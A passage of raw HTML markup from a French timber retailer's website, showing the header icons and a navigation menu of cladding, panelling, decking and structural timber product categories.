d="M29,26.5c-1.9-3.2-4.8-5.6-8.3-6.7l-0.1,0c2.7-1.6,4.4-4.5,4.4-7.7c0-5-4-9-9-9s-9,4-9,9c0,3.3,1.7,6.1,4.4,7.7l0,0c-3.6,1.2-6.5,3.6-8.4,6.7l0,0.1c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.6,0.4,1,1,1c0.4,0,0.7-0.2,0.9-0.5l0,0C7,23.6,11.2,21,16,21s9,2.6,11.2,6.4l0,0.1c0.2,0.3,0.5,0.5,0.9,0.5c0.6,0,1-0.4,1-1C29.1,26.8,29.1,26.6,29,26.5L29,26.5L29,26.5z M9,12c0-3.9,3.1-7,7-7s7,3.1,7,7s-3.1,7-7,7l0,0C12.1,19,9,15.9,9,12L9,12z"/></svg>Connexion</span> </li> </div><div id="c-favoris-entete"><style>#html-body [data-pb-style=RLG6M35]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RLG6M35"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <span id="lien-69821e944e112" class="lien-obfusque ">  <svg xmlns="http://www.w3.org/2000/svg" width="28.002" height="26.998" viewbox="0 0 28.002 26.998">  						<path id="star" d="M23.408,29a2.016,2.016,0,0,1-1.095-.322l.008,0-6.3-3.994a.028.028,0,0,0-.032,0h0L10.126,28.4a2.224,2.224,0,0,1-2.516-.083l.006,0a2.3,2.3,0,0,1-.871-2.456l0,.016L8.43,19.235a.109.109,0,0,0,0-.026A.1.1,0,0,0,8.4,19.14h0l-5.654-4.7a2.086,2.086,0,0,1-.642-2.272l0,.015a2.051,2.051,0,0,1,1.809-1.422H3.92l7.383-.479a.056.056,0,0,0,.041-.039h0L14.1,3.3a2.041,2.041,0,0,1,3.8-.014l0,.014,2.754,6.934a.057.057,0,0,0,.041.04h0l7.383.479a2.047,2.047,0,0,1,1.811,1.408l0,.014a2.046,2.046,0,0,1,.106.656,2.08,2.08,0,0,1-.748,1.6l0,0-5.653,4.7a.1.1,0,0,0-.029.069.084.084,0,0,0,0,.027h0L25.393,26.4a2.016,2.016,0,0,1,.067.525,2.075,2.075,0,0,1-.854,1.68l-.006,0A2.008,2.008,0,0,1,23.408,29h0ZM16,22.683h0A2.017,2.017,0,0,1,17.1,23l-.008,0,6.3,3.994a.051.051,0,0,0,.018.009h0a.1.1,0,0,0,.038-.033h0a.08.08,0,0,0,.007-.074h0l-1.822-7.165a2.048,2.048,0,0,1-.064-.516,2.1,2.1,0,0,1,.746-1.606l0,0,5.653-4.7A.079.079,0,0,0,28,12.835a.078.078,0,0,0-.009-.037h0c-.014-.043-.029-.044-.043-.045l-7.383-.479A2.066,2.066,0,0,1,18.8,10.99l0-.014L16.042,4.042C16.026,4,16.016,4,16,4s-.027,0-.043.04L13.2,10.976a2.068,2.068,0,0,1-1.764,1.3h-.007l-7.383.479c-.014,0-.029,0-.043.045A.075.075,0,0,0,4,12.834a.08.08,0,0,0,.032.064h0l5.653,4.7a2.1,2.1,0,0,1,.749,1.608,2.072,2.072,0,0,1-.068.531l0-.015L8.676,26.372a.277.277,0,0,0-.014.089.292.292,0,0,0,.124.239h0a.214.214,0,0,0,.138.05.218.218,0,0,0,.128-.042h0L14.911,23A2.008,2.008,0,0,1,16,22.683h0Z" transform="translate(-1.999 -2.002)" fill="#3d3d3d"/>  					</svg>  <span>Mes favoris</span>  </span> </div></div></div></div><div id="c-devis-entete" class="headerSite-icones-item devis">  <div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper"> <span class="amquote-showcart action" href="https://www.mauris.fr/request_quote/cart/" data-bind="scope: 'quotecart_content'" title="Mon devis"> <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M25,4h-3V3c0-0.6-0.4-1-1-1H11c-0.6,0-1,0.4-1,1l0,0v1H7C5.9,4,5,4.9,5,6v21c0,1.1,0.9,2,2,2h18c1.1,0,2-0.9,2-2V6C27,4.9,26.1,4,25,4L25,4z M12,4h8v3h-8V4z M25,27H7V6h3v2c0,0.6,0.4,1,1,1h10c0.6,0,1-0.4,1-1l0,0V6h3V27z"/></svg><span class="text">Mon devis</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> </span>  <div class="block block-quotecart block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=quotecart]", "triggerTarget":".amquote-showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"-active", "parentClass":"-active", "buttons":[]}}'><div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div><div id="c-panier-entete" class="headerSite-icones-item panier"> <div data-block="minicart" class="minicart-wrapper"> <span class="action showcart" href="https://www.mauris.fr/checkout/cart/" data-bind="scope: 'minicart_content'"> <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M27.1,18.4l1.6-9c0-0.1,0-0.2,0-0.4c0-1.1-0.9-2-2-2h-21L5.2,3.6C5,2.7,4.2,2,3.3,2h0H1C0.4,2,0,2.4,0,3s0.4,1,1,1l0,0h2.3l3.3,18.4c0,0.2,0.1,0.3,0.2,0.5l0,0c-0.8,0.6-1.2,1.6-1.2,2.7C5.5,27.4,7.1,29,9,29s3.5-1.6,3.5-3.5c0-0.5-0.1-1.1-0.3-1.5l0,0h8.7c-0.2,0.4-0.3,1-0.3,1.5c0,1.9,1.6,3.5,3.5,3.5s3.5-1.6,3.5-3.5S25.9,22,24,22l0,0H8.6l-0.4-2h17h0C26.1,20,27,19.3,27.1,18.4L27.1,18.4L27.1,18.4z M10.5,25.5c0,0.8-0.7,1.5-1.5,1.5s-1.5-0.7-1.5-1.5S8.2,24,9,24l0,0C9.8,24,10.5,24.7,10.5,25.5L10.5,25.5z M25.5,25.5c0,0.8-0.7,1.5-1.5,1.5s-1.5-0.7-1.5-1.5S23.2,24,24,24l0,0C24.8,24,25.5,24.7,25.5,25.5L25.5,25.5z M6.2,9h20.6l-1.6,9H7.8L6.2,9z"/></svg><span class="text">Mon panier</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> </span>   <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div></div><span class="menuSite-bouton" data-mage-init='{"menu_mobile": {}}'><span>Basculer la navigation</span></span></div></div><div id="c-categorie-entete" class="menuSite"> <nav class="navigation menu-principal" data-action="navigation"><ul class="ui-menu menu-main-ul" data-mage-init='{"blackbirdMenu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}, "additionalMenu":true}}'>   <li class="level0  first level-top"><a href=/ class=" level0  first level-top menu-mobile-parent-item " target=_self role="menuitem" data-level="0" ><span>Produits</span></a>  <ul class="level0 submenu" role="menu" aria-label="Produits" >  <li class="level1  first no-link-to-first-child"><a href="#" class="level1  first no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne gauche</span></a>  <ul class="level1 submenu" role="menu" aria-label="Colonne gauche" >    <li class=" level2 menu-block-bardabes-lambris first menu-block " ><a href=https://www.mauris.fr/bardages-et-lambris.html class=" level2 menu-block-bardabes-lambris first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bardages et Lambris</span></a>    <div style="display:none" data-block="menu-block-bardabes-lambris-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=GVEF8W2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GR18E9N]{border-style:none}#html-body [data-pb-style=R4UC1WX]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=GR18E9N]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GVEF8W2"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="GR18E9N"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Bardages_Lambris_Mauris_Bois.webp"><img src="https://www.mauris.fr/media/wysiwyg/Bardages_Lambris_Mauris_Bois.png" alt="Petite habitation en bardage composite de couleur gris anthracite, avec trois portes vitrées. Elles est entourée d'un jardin en fleurs. " title="Bardage composite gris anthracite" data-element="desktop_image" data-pb-style="R4UC1WX" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Bardages et Lambris" > <a href="https://www.mauris.fr/bardages-et-lambris.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut.html class=" level3  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bardages et Lames brut</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bardages et Lames brut" > <a href="https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/epicea.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Epicéa</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/meleze.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Mélèze</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/douglas-pin.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Douglas, Pin</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/red-cedar.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Red Cedar</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bardages et Lambris finis</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bardages et Lambris finis" > <a href="https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/thermo-vapo-traite.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Thermo &amp; vapo traité</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/autoclave.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Autoclavé</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/sature-finis.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Saturé &amp; finis</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/vieux-bois.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Vieux bois</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bardages composites</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bardages composites" > <a href="https://www.mauris.fr/bardages-et-lambris/bardages-composites.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/werzalit.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Werzalit</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/eternit-cedral-equitone.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span> Eternit Cedral &amp; Equitone </span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/kaycan.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Kaycan</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/james-hardie.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>James Hardie</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/fundermax.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Fundermax</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-brut.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lambris brut </span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-finis.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lambris finis </span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-vieux-bois.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lambris vieux bois </span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-pvc.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lambris PVC</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/lames-volets.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lames volets</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bandeaux-et-rives.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Bandeaux et rives</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/plinthes-moulures-tasseaux.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span> Plinthes, moulures, tasseaux </span></a>  </li> </ul></li>     <li class=" level2 menu-block-terasses-exterieurs menu-block " ><a href=https://www.mauris.fr/terrasses-et-exterieurs.html class=" level2 menu-block-terasses-exterieurs menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Terrasses et extérieurs</span></a>    <div style="display:none" data-block="menu-block-terasses-exterieurs-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=U4Q5ALG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UA825DU]{border-style:none}#html-body [data-pb-style=DFU6CG7]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=UA825DU]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="U4Q5ALG"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UA825DU"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Lame_de_terrasse_composite_atmosphere_nuances_ipe_silvadec.webp"><img src="https://www.mauris.fr/media/wysiwyg/Lame_de_terrasse_composite_atmosphere_nuances_ipe_silvadec.png" alt="Lame de terrasse en composite aux nuances d'ipé de couleur brunes à plus claire. Sur cette jolie terrasse il y a une table et trois chaises, une jaune, une rouge et une bleu marine." title="Lame de terrasse composite atmosphere nuances ipé silvadec" data-element="desktop_image" data-pb-style="DFU6CG7" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Terrasses et extérieurs" > <a href="https://www.mauris.fr/terrasses-et-exterieurs.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques.html class=" level3  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Lames de terrasses bois exotiques</span></a>   <ul class="level3 submenu" role="menu" aria-label="Lames de terrasses bois exotiques" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/ipe.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Ipé</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/yellow-balau.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Yellow Balau</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/itauba.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Itauba</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/muriacatiara-tiger-wood.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Muriacatiara (Tiger Wood)</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/cumaru.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Cumaru</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Lames de terrasses bois résineux</span></a>   <ul class="level3 submenu" role="menu" aria-label="Lames de terrasses bois résineux" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux/pin-autoclave-classe-4.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Pin autoclavé classe 4</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux/meleze.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Mélèze</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux/douglas.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Douglas</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Lames de terrasses bois feuillus</span></a>   <ul class="level3 submenu" role="menu" aria-label="Lames de terrasses bois feuillus" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus/frene-thermo.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Frêne thermo</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus/chene.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Chêne</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-accoya.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lames de terrasses ACCOYA</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-grad.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lames de terrasses GRAD</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bambou.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lames de terrasses bambou</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Lames de terrasses composites</span></a>   <ul class="level3 submenu" role="menu" aria-label="Lames de terrasses composites" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites/silvadec.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>SILVADEC</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites/upm.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>UPM</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites/torro-timber.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>TORRO TIMBER</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/dalles-ceramiques-et-exotiques.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Dalles céramiques et exotiques</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bois de structure</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bois de structure" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure/solives-chevrons-poutres-pin-autoclave.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Solives, chevrons, poutres, pin autoclavé</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure/solives-chevrons-poutres-exotique.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Solives, chevrons, poutres, exotique</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure/traverses-chene.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Traverses chêne</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/rondins-piquets.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Rondins &amp; Piquets</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/pares-vues.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Pares vues</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/finition-et-entretien-terrasses.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Finition et entretien terrasses</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses.html class=" level3  last menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Accessoires de pose pour les terrasses</span></a>   <ul class="level3 submenu" role="menu" aria-label="Accessoires de pose pour les terrasses" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/plots-reglables-et-cales.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Plots réglables et cales</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/vis-inox.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Vis inox</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/fixations-invisibles.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Fixations invisibles</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/geotextile-bande-bitumeuse.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span> Géotextile / Bande bitumeuse </span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/vis-de-fondation-weasyfix.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Vis de fondation - WEASYFIX</span></a>  </li> </ul></li> </ul></li>     <li class=" level2 menu-block-poutres-structures menu-block " ><a href=https://www.mauris.fr/poutres-et-structures.html class=" level2 menu-block-poutres-structures menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Poutres et structures</span></a>    <div style="display:none" data-block="menu-block-poutres-structures-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=G6BF8FA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FYLOSYN]{border-style:none}#html-body [data-pb-style=EGTDHCN]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=FYLOSYN]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G6BF8FA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="FYLOSYN"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Poutres_Structures.webp"><img src="https://www.mauris.fr/media/wysiwyg/Poutres_Structures.jpg" alt="Structure de la maison avec mise en avant des poutres" title="Poutres de structure" data-element="desktop_image" data-pb-style="EGTDHCN" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Poutres et structures" > <a href="https://www.mauris.fr/poutres-et-structures.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/poutres-et-structures/poutres.html class=" level3  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Poutres</span></a>   <ul class="level3 submenu" role="menu" aria-label="Poutres" > <a href="https://www.mauris.fr/poutres-et-structures/poutres.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-lamelles-collees.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Poutres lamellés-collées</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-contrecollees.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Poutres contrecollées</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-aboutees-kvh.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Poutres aboutées KVH</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-steico-lvl-et-i.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Poutres Steico LVL et I</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-meleze-vapo.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Poutres mélèze vapo</span></a>  </li> </ul></li>       <li class=" level3   " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Bois de charpente brut</span></a>   <ul class="level3 submenu" role="menu" aria-label="Bois de charpente brut" > <a href="https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/liteaux.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Liteaux</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/lambourdes.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Lambourdes</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/poutres-solives-bastaings-chevrons.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span> Poutres, solives, Bastaings, Chevrons </span></a>  